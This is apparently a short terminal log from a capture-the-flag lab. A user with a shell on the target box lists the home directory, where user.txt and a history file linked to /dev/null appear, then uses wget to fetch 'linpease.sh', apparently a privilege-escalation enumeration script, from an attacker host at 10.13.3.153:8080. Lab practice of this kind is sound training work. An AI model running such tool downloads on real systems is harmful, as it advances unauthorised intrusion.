 namelessone@anonymous:~$ ls -la
ls -la
total 60
drwxr-xr-x 6 namelessone namelessone 4096 May 14 01:59 .
drwxr-xr-x 3 root        root        4096 May 11 14:54 ..
lrwxrwxrwx 1 root        root           9 May 11 15:17 .bash_history → /dev/null
-rw-r--r-- 1 namelessone namelessone  220 Apr  4  2018 .bash_logout
-rw-r--r-- 1 namelessone namelessone 3771 Apr  4  2018 .bashrc
drwx------ 2 namelessone namelessone 4096 May 11 14:55 .cache
drwx------ 3 namelessone namelessone 4096 May 11 14:55 .gnupg
-rw------- 1 namelessone namelessone   36 May 12 20:06 .lesshst
drwxrwxr-x 3 namelessone namelessone 4096 May 12 19:26 .local
drwxr-xr-x 2 namelessone namelessone 4096 May 17 11:11 pics
-rw-r--r-- 1 namelessone namelessone  807 Apr  4  2018 .profile
-rw-rw-r-- 1 namelessone namelessone   66 May 12 19:26 .selected_editor
-rw-r--r-- 1 namelessone namelessone    0 May 12 20:18 .sudo_as_admin_successful
-rw-r--r-- 1 namelessone namelessone   33 May 11 18:13 user.txt
-rw------- 1 namelessone namelessone 7994 May 12 19:52 .viminfo
-rw-rw-r-- 1 namelessone namelessone  215 May 13 20:20 .wget-hsts
namelessone@anonymous:~$ wget http://10.13.3.153:8080/linpease.sh
wget http://10.13.3.153:8080/linpease.sh
--2020-09-28 02:47:50--  http://10.13.3.153:8080/linpease.sh
Connecting to 10.13.3.153:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 233380 (228K) [text/x-sh]
Saving to: ‘linpease.sh’
linpease.sh         100%[===================>] 227.91K   207KB/s    in 1.1s
2020-09-28 02:47:51 (207 KB/s) - ‘linpease.sh’ saved [233380/233380]